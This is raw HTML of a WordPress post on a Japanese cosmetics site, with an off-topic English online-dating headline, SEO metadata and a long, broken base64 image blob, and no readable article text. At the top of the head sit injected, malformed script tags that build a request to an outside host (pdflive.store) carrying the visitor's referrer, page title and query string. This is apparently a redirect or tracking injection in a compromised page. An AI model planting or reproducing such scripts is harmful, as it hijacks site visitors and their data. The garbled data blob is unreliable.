

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aoicoco.com/column/2022/05/keep-away-from-online-dating-pitfalls-with-these-5-3/
body_size: 27886
content:
<!doctype html>
<html lang="ja">
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript">  if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta name="format-detection" content="telephone=no">
<title>Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers - AoiCocoアオイココ</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="Keep Away From Online Dating Pitfalls With These 5 Sugg" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://aoicoco.com/column/2022/05/keep-away-from-online-dating-pitfalls-with-these-5-3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="AoiCocoアオイココ - AoiCoco アオイココハイドロエアークレンジング" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers - AoiCocoアオイココ" />
		<meta property="og:description" content="Keep Away From Online Dating Pitfalls With These 5 Sugg" />
		<meta property="og:url" content="https://aoicoco.com/column/2022/05/keep-away-from-online-dating-pitfalls-with-these-5-3/" />
		<meta property="og:image" content="https://aoicoco.com/wp-content/uploads/2021/06/6-3Aoi-coco8835-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://aoicoco.com/wp-content/uploads/2021/06/6-3Aoi-coco8835-scaled.jpg" />
		<meta property="article:published_time" content="2022-05-23T09:14:18+00:00" />
		<meta property="article:modified_time" content="2022-05-12T12:56:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers - AoiCocoアオイココ" />
		<meta name="twitter:description" content="Keep Away From Online Dating Pitfalls With These 5 Sugg" />
		<meta name="twitter:image" content="https://aoicoco.com/wp-content/uploads/2021/06/6-3Aoi-coco8835-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aoicoco.com\/#website","url":"https:\/\/aoicoco.com\/","name":"AoiCoco\u30a2\u30aa\u30a4\u30b3\u30b3","description":"AoiCoco \u30a2\u30aa\u30a4\u30b3\u30b3\u30cf\u30a4\u30c9\u30ed\u30a8\u30a2\u30fc\u30af\u30ec\u30f3\u30b8\u30f3\u30b0","inLanguage":"ja","publisher":{"@id":"https:\/\/aoicoco.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aoicoco.com\/#organization","name":"AoiCoco","url":"https:\/\/aoicoco.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/aoicoco.com\/#organizationLogo","url":"https:\/\/aoicoco.com\/wp-content\/uploads\/2020\/11\/AOI\u30ed\u30b4.png","width":210,"height":80},"image":{"@id":"https:\/\/aoicoco.com\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/aoicoco_cosme\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+81120914561","contactType":"Customer Support"}},{"@type":"BreadcrumbList","@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aoicoco.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aoicoco.com\/","name":"\u30db\u30fc\u30e0","description":"\u30cf\u30a4\u30c9\u30ed\u30a8\u30a2\u30fc\u30af\u30ec\u30f3\u30b8\u30f3\u30b0\u3092\u59cb\u3081\u3068\u3057\u305f\u30b3\u30b9\u30e1\u30d6\u30e9\u30f3\u30c9\u3067\u3059\u3002AoiCoco \u30a2\u30aa\u30a4\u30b3\u30b3\u30cf\u30a4\u30c9\u30ed\u30a8\u30a2\u30fc\u30af\u30ec\u30f3\u30b8\u30f3\u30b0\u30a2\u30aa\u30a4\u30b3\u30b3","url":"https:\/\/aoicoco.com\/"},"nextItem":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/","name":"Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers","description":"Keep Away From Online Dating Pitfalls With These 5 Sugg","url":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/"},"previousItem":"https:\/\/aoicoco.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aoicoco.com\/author\/aoisan\/#author","url":"https:\/\/aoicoco.com\/author\/aoisan\/","name":"aoisan","image":{"@type":"ImageObject","@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c05b222a0714b958d197c8fe4c9f4152?s=96&d=mm&r=g","width":96,"height":96,"caption":"aoisan"}},{"@type":"WebPage","@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#webpage","url":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/","name":"Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers - AoiCoco\u30a2\u30aa\u30a4\u30b3\u30b3","description":"Keep Away From Online Dating Pitfalls With These 5 Sugg","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aoicoco.com\/#website"},"breadcrumb":{"@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#breadcrumblist"},"author":"https:\/\/aoicoco.com\/author\/aoisan\/#author","creator":"https:\/\/aoicoco.com\/author\/aoisan\/#author","datePublished":"2022-05-23T09:14:18+00:00","dateModified":"2022-05-12T12:56:44+00:00"},{"@type":"BlogPosting","@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#blogposting","name":"Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers - AoiCoco\u30a2\u30aa\u30a4\u30b3\u30b3","description":"Keep Away From Online Dating Pitfalls With These 5 Sugg","inLanguage":"ja","headline":"Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers","author":{"@id":"https:\/\/aoicoco.com\/author\/aoisan\/#author"},"publisher":{"@id":"https:\/\/aoicoco.com\/#organization"},"datePublished":"2022-05-23T09:14:18+00:00","dateModified":"2022-05-12T12:56:44+00:00","articleSection":"Tips for Online Dating","mainEntityOfPage":{"@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#webpage"},"isPartOf":{"@id":"https:\/\/aoicoco.com\/column\/2022\/05\/keep-away-from-online-dating-pitfalls-with-these-5-3\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aoicoco.com\/#articleImage","url":"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAQAAAQABAAD\/2wBDAAMCAgICAgMCAgIDAwMDBAYEBAQEBAgGBgUGCQgKCgkICQkKDA8MCgsOCwkJDRENDg8QEBEQCgwSExIQEw8QEBD\/2wBDAQMDAwQDBAgEBAgQCwkLEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBD\/wAARCADDAYcDASIAAhEBAxEB\/8QAHQAAAQQDAQEAAAAAAAAAAAAABAMFBgcAAggBCf\/EAEQQAAEDAwIEBAQEBAQDBgcAAAECAwQABREGIQcSMUETIlFhFDJxgQiRobEVI0LBM1LR8AlichYXJIKS4SY0Q6KywvH\/xAAbAQABBQEBAAAAAAAAAAAAAAABAAIDBAUGB\/\/EADMRAAICAQQBAwIEBAYDAAAAAAABAgMRBBIhMUEFE1EicTKBkaEUYcHwBiMzQrHhFXLR\/[base64]\/2pYEY20SCpRySSRt60q20OwpQNkpG+emTS3hZ5eXoD+tLAMiPh8xCcfN1ohLeE5z1rZLRHy5PvSyG+gx060kByNUNlWNtqJQ3gDlG57+lbNIBIGNzSwSVEBKdhtikMyaJbAOOp7\/[base64]\/Bejbru1OcZW3PlLt4++Vz8ZEvx\/Rbld4VpdnpZYZRJKYqCtRWUFOdhjHQD6VxPbrSw3cEtMjr0QkFRPua6p\/FzbNfWTS+kGdbXwT1qMvwVKAKm08rYKcgZVjYZOfnqq+BPDG88RdSotNra5C6Qp94J\/w289c9qdo5unTty47Kvqlau1eyHPCXBNuDPD25akloiLddU2CAUlHkR9wNq7J4a8DbTpwpnrcU4sb4UB1\/KpZoDhjp\/Qdgj2u3QWiWUJC3FJHMtXcmpxGQTgBIAHSsbUamzUTw+jR0+khp45XYtb4zcaNnGAkbAUU0ouJKinehpUlKSljKQSOhpRuShLXK6AnAxmpq2orAZRcuRq1QYjVokmS2haA2oqC+mMVwfxe0TpZPjzI8YGY8suKeB5Wk+wGPMfpXZ2t5wkNqgLdbaQck8ysqWB6J\/vXMHFFEUGSX20qSnISkL32G2SB+lU7rnCxbS1ChSre44j11ZJT6nXlIcPhrPIpQwSTtkj\/fWqoFsefckJU4FOhO4QSFI7beuK6j1dpe5XtLqUMKjRVjGQPMcdce2NyaoLVFici3ooZQpLcdHLnpn\/[base64]\/ZoiyxW3JjagOpTjP2zWkxrxIjrvTKQrHodqO0VF+NusaGpYHjupQlRHQkgCguY8APoH+H+0wtO6AbaYjKamqyHlA\/MDuhXv5Sn8qsFbobKHEgAjAG2VEmmnT1sXp6wxbc4rlWww204obfLtn9\/tRTsgoT2BG4ydz71MuCB8i0iamOpYPmKRk75OfSgHpw5eZe6QvPLmhX5SAshbnmWOiR\/emuZPHitMIT0znJ\/WjkWB6\/iKQpJV5RjoKyo6u44WcZPbFZQ3EFi5LWPKSARt0FLowTjfB7UgASArNKoyjYDqO9S4JglOCMAhW+fpRGwUMpxkZwaQaSMJQBsnr70tjmPMT837UBCiPKNsEk1unb3NeJBJ6YApRPNvyjPr7UhHhycZFLNgKO4Hrik\/[base64]\/60QloZAwPLjPtXqUgbAfYUqlsknoT1J7CgAxtsk5x1rfGOm9bhGE9MqPrW6WlYBwBSDkSCMAg\/nW3LgbdxS\/hgg5J7bAV6lrmUnbbuaawCQbOBnOfQV7y8oyR9qI5CORKAcqO5rRSB4hSMnfFAQPNbc\/g05bX+IpAaQOm6j6\/aorf+CWjHuLek9QznVJdkeI7Ljn5ZK0IKgPUb4z6ipNqKQYllbQ0DzrkArPoB0qSQ7JbL4q16lnIcU\/bXPHZWVfKeUgj6HNch6i\/e1c8LlY\/wCz070fOj9JrecKSl18vo48\/Ge\/P4gcZrXwzsVnQ\/H0\/Hbabab\/AK33wlxWR6AeGMetdC\/h74IW\/hVpNtpxpK7nMw7Kcx8pP9A9hT5ZeDtiZ4j3vibJ5pE+7qbUkOb+Byp5fL9gKs3wkMxypSfKkUJ2O6KrjxFFOuqNLdjeZMZ5U2NHBEl1LaU77+lbxLxaXhyx5iFrxnHfp29aZ79dbI8hUac622CdlKVjB+tURxJt+rdAuo1Vou6uz7SSTNhFz\/CA3C0dh6Hbt3pqqi3wWllrLOiLi34vK+pWEk+VaaQfmriqTGuB5Uq2Q6flP1qveC\/Gax8RraG2XQJDKcPtOLHMk9On\/tViXdph2Gpk+dojbvy1BdU45lEmqak1GRXWs4DEV6Rd0SFuOhJSBnYD0rnTUL0uXcHmQCnmVzFJxj\/+Ve+qJ7lnS43JUp2MrOFdSn\/2qltUNJuMzFuWlLagcqT3z6VjuT35NKcF7eEQbVNpcW06iM\/z86SpbhVvj0HoP3qh9WaXWS5LVG6Lx06EfN+5q9NU3F61uJijAVslZV02x\/aq5nX6LcbguK4gqZaKiFcoBUojqf1Naejm48mPrK01yUTqdiSp1mSyrlWhBKcf1gbb\/kah18iyn4yH2QFZBJbB8wIO+B3q6r7aIbksyEhKWuVZO\/QEHA\/Oqn1NEMhxDUcYwokY\/auo0+o3R5OX1On2y4K7kAsuJkIwnfBST\/vavWYzfibjKVntviiZ8V5clcaR843yTnf61tbWFMPYkghA71c3ZXBRnHb2AzHlJbcjEfMry\/SnjRbLn8Yhtx2yt0vo5QBnJz0\/tTMQlyW6+g5HNlA9asjhXaQzc7dd3knCZbT2R\/SlLg5vpsMj6U\/PhELZ3uJ\/[base64]\/wBKWSgYKQnrijgY2btA4J5cUSkYTvXjKMnmV0AwBRLbZWBvjO1JjDVtGCDg5xnFEpaCiAR2Gdq3bZyo53olLeBgd96AsiTbO3MBgk0qGj7H1pUI2pRtrH1JzSwIQSzvlQwetboaJIA8ozuaKQ2Fb42H60r4YHVI26CgxA6WjzBX9I\/[base64]\/P8AM7j0+nU6ahUXSTj2l8DxEjpDKUg7gUQ\/syUYznbFYxyhIHQdq2dKSjmBBxTKo8cE8nmRXevOFOntZRSiapxl4\/IoKylJ9cdNq4w47XnUP4fdROxdD6g1JeHpVjZlQbZJbakQ5csSCmS04MJKAlsbeHvlQJyK77u6guOotu4WB07Vy5x6t1uuqFOXyzx5gQvmSl9oLSCBjKf8pwOoxU1c6qG98U8lj2b9XBRrnhro5eteuJ7t0a1hw\/hP6V1MjldudgW5mK8vAUrwV\/KVb7pwCK7H4M8drZxI06h\/xPBnsjwpcV3Zbbg6gj0zXLb91sd3lxtLxLBHisKIQl2MwQpsnbZKe+cHPrVl2rhRqnTgb1db4jka6R0ck9PKUiSE7FR99qq2zg3tRPXp7qoKVnflf1LX4lzUNw3iVJCVpPL+Vc\/WubOZujklGCylW6Sc1NtU6vXeoSWiC27y8q+bsab9L6XIUqQtXMlwd+1Zdla5Zc9xtJEP1vb030+PHQEqAIxVQ363J0\/8UXFfznUciD6Enf8ATP510lqKHbLRHcASObB8x7nHWuW+Jd0ednLAVzIG21O00JN4XRX1WMZZBrtdVSXFstklJJKjn\/e1RSe2SppxvIJykZ+9P\/[base64]\/[base64]\/[base64]\/x1x22mnCoYHib\/epFeJDnj+GjJJ9+pqQ6Ujq8q5O2e2aUZbngvWr2ob4lM6d\/DGmPe494mussKQsOKDSATkb9a6Gb0\/AegiI6gOHk5CpYGVbd6djFQpA5Bmk3FCJGeeUrAbSTv2qy6kvBkWaqd2Hnk5O408PbLpea\/dSsNIKshI6VSNx4yWG2NphRZgLo2OMAbH1p6\/GTxickSHLNb3scuecpPpXzx1Derzd7gHWpTiD4nmCVEHlz2qlRpfek2+i3qb3QlH\/AHHWWsuLsOapTbktO4\/zVVF6u8OevxUyUK5j6g1T2oXpcJL7DCJcl55xhyLKceJZQ1ykONqTyklRVy78wxjoc0dG0jd5zEZ9mU9bZcpBW3HkE8roH+U9vXB3rU\/gIQSeTF\/8jOyTjgsKPGjSnAk8p+lLaivMDRdgfuslY5kjlaR3Ws9AKry2tats87w5jD4AUN+o60ycTr9M1XfmLYxn4e3oSgpT0Lx3Uf2H2psNJumsvghu1LUcJYZHZEyXqG5PT5hUtx8hR9vYe3Suq\/w3cB37dLia+1RFIPgqXBirSQUrJwFqB9s4HuKT\/DH+Gj+JqY1\/rKItu3xQHIcdxH\/zLo6KIPVA\/U\/[base64]\/[base64]\/hxhjt5hRA0reEY5o+x6kHIFNww7ZfAylKUNqWohKRuST2rRL8d5krjPtu468igrH1xT3qDSrrGnZMx2W0fDSAUJ6nJAxXM94kax0jr6ANH4cdub6WXmXMlpTZ+Yqx0wMnPtWdqtZ\/DWRjJcM2tB6NPX6ad0JYlHx8\/PJc7LbkhaXCfMcqJp4t8BJbCs7GkrawhSUFJCgoZ5h0Ip4jstgBKcbmuZtm5TeTr60oVpR4CorSW2ghO4G5pt1FLagwHFuEjynenmMhGyE9arfjdqJuw2CS7zgFLZIwetTZ215FUt9iiR7grqJF1vWqYSXAoRpiFjffCk4\/\/U1c8fHhBGOpzXFf4UNdok8Ub5Y5C8rusUS28nqWl4I\/J3P2rtJhwBQwNhsKoad8clrWR22NIMSkt7DGKZL\/[base64]\/DkTbk4+5GcSWwAAEj2xW9vC0lI5Pyqc6T07PvtziQIzPiSJTiWmEeqj\/v8gaMrZt4iQWwjD6pLoh+vX7um3R9P6biKdutwASVobKltoO3lA6qJ6VbH4e\/wcQ7DHY1pxViqeeSEvx7U5upSuvM\/wCn\/T+fpXQ\/DvhFpThylVzW0ifqB8f+InrRko\/5Gs\/IkdPU96ktwmJdQscygM9MVrafTOEV7n6HPanW+7J+1+v\/[base64]\/vSei9LKYhfxaQ1\/OcGW0kfKD\/AHqUymFMxU4QCEjcY701snrrxyxU6jit7IjHI6UbE1RbFp\/8UAz7q2FRZ0c6CoJ3HbG5puuVvddb51tlxA3xjYUsJkjyuiy2YtlvzKi2pp1Sei2zun7im+VIuWmmlfFN\/FRB0dxukf8AN\/rUP0zqT+CyEpSkBBOHEeoqzm3Yd7gKLZDrEhBQtJ7ZG9MknB58Dk9yIQ9d7bcWvDjqLLigosvpP+Go\/TtTJa9fXKK6qHd2EveCoocI2IwevuPeqYv+prxwZ4oytNXx1xVqnL8e3vObp5Cd0fb9iKtae1B11p1VwtLgbnoYPhLQrHNjcJPqO1SYWNy6GJvO19k6Q7ar4wH7fKMd0jIKFYOf70M1cLvZnwzdVuLYUcIkJ3H\/AJvSqP0xxIehJjgNk+EvwZKeim1A4ORV\/wCl71bdTW0JK0KKk4wTkKIqNtY4JMPyNGvLs0LRHjoCVGY6AFj0G9QOJpKG7dk3SSgFaEcoyM5STuKnGptAXG5sqbgLLZjqD7Sc+UnHT7io9GlLixwqf\/IUyCl3n25SOua5\/wBSjNW7\/Hg6j0u6taV1RfOeRaM4AtbY2CVFIxTjEUlQ5yMIHeqZ1F+I\/hNpWY9El6ojyZKFELbYWk8h7gkkVH7n+MXhTKgKh2++pafUMAKIz+hrH\/hro\/XKLwaEdTTNquMl+pet11VCtrngoWknG5zXNP4odfxFafXFbf5nnh0z0FVzqL8Qkhx5YQ6VtZPhrCuo9apziJruVqhxClPKX9TnFVZWysjjwadVUK5KQBw44lt8OOMGjNTyniiKbqmJLPow8ChavoOYK+1fVlMkBjx0HIIG9fDvXVxMq9x4ba9oaeY47LJ\/0\/evsF+HXWjfEXgvprUvi+I9ItzbUgk5Pjtjw3AffmQafKlxrhJf38FW25WWyXxgT1ebzfFuxrVdn4JUrlU62cKH0qOW17XnDGaHr\/eX9TWN5rxfFKAJUcgjIwNnEgHPYgA9al9zhzYV0W+02XG8+YEfqKZ7xq6zyGTbp8kMKwQklRTg9Oo6VFpZxjPFnktwjBtKSzEllk1pYtVQxdrFdGZLPKM8ixlP1HUVXPGji3btIwmE8rUl6Q8lpiLnKnlk4OB6DO5rn7iPZ39LXoX\/AEfdjbpMl5S34CVlqKpABOW1oOUZOds9T0qvp\/HiBAuTCtWaV8O4Q0kRnJjniOJCsqyFZwQcgjO+9asqJtfRyi9boI6R+4nleMnVGr\/xHaZ0olmx6lnswZLsQOlKclKTj5M77\/WuO+I\/ECy621E\/cVXVsscxKepJH2qE6+1JJ1vdl3d57xlOnIx0A7AVGWbc4nJUk59qEa9vMuzn7tVPmvwb3mZ\/GLisxGylkHlT6kClbdYnlL+QnJ7052GxOLIcDeQScbVbnD3hVedXPJ+Bi+FDSrD010YbQO4T\/[base64]\/arhSSwI3OUt97JwG09AO5qM3WQEEpKhTnNmcvmJ2AqKXKYjmKtitXSgwgdwfKs7bAbVFpyzyKz1V1p3nS+VB3qNzpBUCTnBpoRjuRIyM1HJqt6fLk7k4pgl5Udqa+xwAocxrZtvl60olvt6UsGsbDekIH5CVbVlHsR8mspkuWQz7Oz2jt1\/KimcgbgYNNzDqzgDcCjmlZxkmrzHLgPbydh0otvlTjA36UEyrbORRrWCU8xwO9AQYyjPm79qObT2239qDZwd+2aNZAAyTv1ooaw1lG2ce29HMoIA8x+lAMk5G+KPYwkb5J67mpERSCkAdO9PelrM5e7qzGQj+WlQW4fRIpkbwlOT1NXJwp027HtBuUpvkXLVzJBG\/[base64]\/nLbbG7qR8yCPWl\/J9A57XZn4jeGlt4n6Pbmx0j4qLlyM+keZCwP2PQ1SnAHV9ys11c0ffHlB5o8iOY+lXRwW4l27W9tdskh5JVIa8RCFHdKsYUmqF4qwF6B4jxNSRwWmxK8J7HRW+x\/f8qYl7MsPoTfuRyux24gRE6V1pcXGGcxbnMYk4A2wtKgr\/AO5JqRcMr4\/[base64]\/ADGqWp19FXMcNk9GhvtbTzFeSgtSybrpaOlM6xTIEcJSvxG1IdRylDa8nYj5XW89Mc32qnOId3KpYuUWQmTGKAfGaQG3EK9CE7H9KvDiLqa2PR1\/CR0QZTMWOhMVC0mPO8xcedCQSChSkNpBGD5R2rm99z4i7uwVIKGZeWHG1dEPjcAfbByPWmrUe7DLBZpPYl9PRP8AhvrWVdWnLLPkqddZGWlHqpP++3sakt4uaLVCemyicNjyj1PYCqb0W8u36jiTVqILLyWHAOpSVBO\/[base64]\/4VUqLCubsq3KcJ8J5ZJQM9jVH6yjv6jwoSmpLDnnHP1BPrUn4jauN\/W62pwrQFHkzVfRWJhIDZUADtjtV\/TSnXHkbqtbLLrrf0gUHSl1hvZYubrSQc8iTzA\/nsKn9ks7r8cfF4Uv+pWANqEt7HhIDk13b07mh9X3x9ixyI8VRZSttSdjuRjualnY5dmRKTzkuvhlpXSVymR5Oop4RbgfI2yc+MR2UodE\/[base64]\/[base64]\/i10jw3F8jRVzOrPRKBuo\/[base64]\/Gd+H3X052yL1Yiw3Rl9cVUa8JEcKcSrlIS6SW1ZPTCt\/SuX9KXnh5oWHdr5a597uj9uLjDcVakJJwpWW0MIx5UJySpScJTv7VRnEzhbp243p+86G1JB+JuDipL9l5lSHmHFHKkpUylYxknAVgjvWZp9e97U+V4Ztaz0yNcfo\/F5X\/AEfV66pa8FL7CkONLHMhSTlKgehBHaobeA40fjLcQl5rOWugcJ6\/Q183uHvEb8UvAxCbjZrfdXtPxTzSbbPbLkVbQ+bCFeZvbopOD+1dn8MeO1v4tafYmSLLI09enWS6q2SHEueInlzzsrHzpI3wQFD0I3rao1Fc+pIxLtNbFfVFli6e1RCuq1Ml3wpTR5XGlkcyT6EVG9ccQJvCvWVpujiSLDeVfDyRjyNu9ifYg\/pVear1Cq23QyYckMSCQ5HePY90q9c1MZcy1ceeFE60rS21eYjRUWgrJQ8kZSod8HGQas2JY3QK1fxMrXWOpYvDDjXEv9gc8Oz3iS3JCUHCUlasOAe2+fvUp\/EPNjX+Tb4kVCXVyikpCdyonIzXPmrLhL1Hw\/RFuC1N3jTElKVhXzFCVYP6b\/allcZpcFYnKjsPXK3R0tNPS3UpaYUB8xSTufbaonL3fp\/QmUNjyW9xU1jYdIw24F9uDbbqAeVhKgXVhKRzEJ7AYOSdhVc2lnWmvgmZYX42mdPxQH3rhMUhx0JIVhzkzkZx5Rgd+o60pJ1zcOIL1wkTrgt+c5JQ+\/KWyFHy7gFXXwlEDPYEDbHWQa44lag1doZ4W+4TGY6m0ty23HGkBuSlHJypS3jCSAkjbqFVk3OV9uxeO8\/[base64]\/amHTMR7Vut7VZrOxInTVyWw20w0Spx1RGQEjcnZKAOpJqMasVcmNRTJj8hQeDvOhfNuUn5Smu6f+FtwWc1ZxfXxouscJtdh8FuOkp2cuCxk4\/wChPm+qkVp0ab3eflZM66\/2+H4IPxk\/[base64]\/WvRNVFQW2UAH\/[base64]\/XW+XaZcrxMclS5S+da1nr7ew9qG4hSuH2p1GJcLlcrbAhNIYiiEEobQtlKVOJAyOZa3SrzYOMZ6qoeaFePztjJB3pxsVn09pjh7eeJt5kMTrlJlrhWa3vr5o0M\/1ulGwUoIBJzkHp\/WazdVLalJmzpYuctkfJH7np7V1y07Kfsqro\/[base64]\/HRjosb8yRsR5h3AlWiOJ8rhxexd3HVllKeR1sHd1v0+vpXOMLQ0gXu2auh3L+GuxXAtpSQUOhJ7K9vXY9Pepqt2XdrqYSG0zJK2\/EbJewogDzcqkgpG+TggVuQvnXHfPj7mBbTGU3Ct5H\/iFxEj3fUM\/VUeA5aYF4eALaVeKkq78xTjr1I6\/WmdhDSrTebvcHyn+GNJdTHZUHG5fMrlHLzjKCArPMN8flU+0rwcQmVa3eIN2tjUibzKaiPoQp4px5UkEYOFY822frWvHa1OaW0tEiLaiqefakpffiteGhavDVjy5ONsd+1Z13qKumq4cF2Hp8q4OybyU47r9dogLbuOn0xGJDK0CU22FrWrlIAUrAOxOe\/0qD6ncQuKzIsN0fiiY0tc9Qc5m+fmVyqx2GQASdt66KFh0veuFMayPOMSPEY8XxgAVIcO+c+x2rkK5Xy82CdM0\/HkxFoi+KGPGSnABznBOM9c4Jx1o02Rm3OvhrgjluhBVW4aeH+3X7iuj7bDmTJx1M\/K+JaVyspQ6W0qVjIORgk9cfSkZcm63CfLsT94TyJTyJJayVoIGcnPzDO9QS3anmocEOU6pLzRw2rOM\/8AKT6eh7bVJbjdmYtgTOaKjLjuBQ5h5lEnBJx12zn6VBfGUp5fZYonGMdq6H13hBdOKWoLPpnTETxrpMktxmUZxzBRAPMewA3J7AGvsBwZ4dWDgZpPTXDuwNtpTAaSX3UJ5S++d3HVdySrPXoMDtXLH\/Dn4ZPXO3vcatQweTnC4lnBSQlSc4deGdzuCgH2XXYjniSL8J5OyRhGfatz0+iVNO2fZl+paiFtv+X0i77m2ibbFIWMpcRuD7ivmnqm1f8AdlxB1jwluQ8KDPU5fdPlWyVMuHLrQ90rzgelfRrT1xTcLaphSwVNjH6VyL+Ojg7O17pIap0s0pOp9MqVJgqa2W61\/wDUaz3yBkD1FUtfpP4mlw8rom0Gp\/[base64]\/wCpX9qZ+H\/Du7cQr23G5VtwGSFyXsHAT\/lHua6VTpaFZLYliO0hiLFbwOwAFauh0j\/1ZfkZOu1K\/[base64]\/[base64]\/DK3m9FuHdL5AaxDDzxaMh4jC3AlGVFsZOBjlO5JOwGL6rcm1VH8\/6HR+k6Rul6ix4+P5rybQdJatnO3G3RbxGt0Rt3wJDdkaMqSrHRt2ThCUkDqhBAGdwepgmpOHtwstxXIc4ZN3lpsktuXvUQSpaR1V4KE8v\/AKiql7XxiYTplcVvXDluVG5iq32tlDCuZSskguIKnFEkkq5upqHm\/az1OVSXdU3FMdK1IUwqQ64pSc7FxOSBkem3WsSOmc5vnC89r91hv9TahbRGtOSk\/t\/f9CHaph6pvF6S9Y1x9PRSQPh4im1tJxseR1ACifYgfWpHHgzYrIhXC8vTHo5K0\/FLTlxGBuknrnfqTtinaRp2VHgoatTjJW4OdSSoqVkH+kkbe2cGrC4d8Km9SxjI1PyOxIiQhHl3LmSThWxwNh6Vo12abRVpVLLRnzr1Gtm97xH4IXZNEak1lc4sm0loW1GCSllSClogjCuxV261Mbm\/w34aoMOzNquV9j4VJkNpQGWVAE4WQMKPXy7mpDxV1HZeH2kzYLfcn2nJB\/[base64]\/qDU9psERcCzx18i1K8NJOXHzn5lnsn\/YqxXXGf0466ZWtnOHLffgctG66fsD8u1SJSwxIZWWW1EnBScED2qib9d1vz1TXXFLLoUVk42Jztt9q8uV+uTl3VdJDhS+lfygcoA9AOwot9MDUdoCYTSWpDI3SBjm\/1NW5RUW5fJnqbjiOOuiFPLKX3HASpRVtj1qc8O9J3XiXrex6YhvLS5PWG3QFHlb5SOZft5Tn7UxQ9PXD4pyOI4\/mqA51D5Qd\/tn1rrb8GnD6PD1u9qF6Ph0oS0jO\/[base64]\/D3Rh2M4hfKpt1JSUn6GvofxKc+FTIdUpKigkq33A9hXK+r41nvc9S5kBp3uFLRhQ\/8AN1rL1WijZlx4NTSa6VWFLlD3NMK6WpM+MvPMncbdap7U9vcXJWQkgZ9KsG0QYkbliockIYz8oczj86mtv4YaWvLIlPyJYGMkc6R\/asmHpd6lxjBq2eqUSjznJzN\/Cn3HAnw1HJ\/OrL4f8ErtqJbcm4IMKCSCpxafMof8o7\/XpV027Qmi9PrD0O1IfeTuHHiXCD99v0o6XfGYCFLfdS2jsB8yvYD\/AErX0vpeGpXPgx9V6pxtpXI+WDTtj0vamrJY4qGGUDzr7qPck9zUU1xd27nCXHhKIgMrCAsbfEOe3\/KPXuaUjSrrqqQiEAuLBWcFIVhxxI65x0HtQOp\/BcuzVtjABqOcADoMVqTUVH6eujMhu3fV2JaOsiVqUvw9yNzjpQ93t7aL0twgBttKt\/ep3pWAItlcnuIIKs4qI6g\/mLbjoyXZjoQMdQnO5o+1itMb7uZtB2j7cHGm3nU\/4hKj9KlTlpLrKsDynptWtitwbaQEDA5QlO3p3p+fZSxEJCs4\/erigoxwUXY5SyV\/ebYhKvCSkbdajsi1ICiVNZ+1WM\/aXXVl9adlDP0pvetaCAlKNz12qpOrktxu4K7VEfbPI2OXG9ExVl1XhDmJBwKlM20AIUoNjzbVlo0ythtctxI5QDioZQaJo2ZIDrnTTdytTgwgSEDnbON8+lUkXnGHC07kKScEH2q8L7clOTXWA5lLSimqk1xATFuYmNpwiRuf+rvVWzslwDRpoBG\/[base64]\/[base64]\